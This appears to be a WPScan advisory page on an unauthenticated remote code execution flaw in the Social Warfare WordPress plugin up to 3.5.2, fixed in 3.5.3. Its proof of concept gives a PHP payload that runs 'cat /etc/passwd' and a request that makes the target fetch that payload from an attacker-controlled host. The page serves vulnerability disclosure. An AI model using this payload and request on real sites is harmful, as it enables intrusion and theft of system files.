 WPScan How it works Pricing Vulnerabilities For developers Contact Login Get started
WordPress Plugin Vulnerabilities
Social Warfare <= 3.5.2 - Unauthenticated Remote Code
Execution (RCE)
Description
Unauthenticated remote code execution has been discovered in functionality that handles settings import.
Proof of Concept
1. Create payload file and host it on a location accessible by a targeted website. Payload content : "<pre>system('cat
/etc/passwd')</pre>"
2. Visit http://WEBSITE/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://ATTACKER_HOST/payload.txt
3. Content of /etc/passwd will be returned
Affects Plugins
social-warfare Fixed in version 3.5.3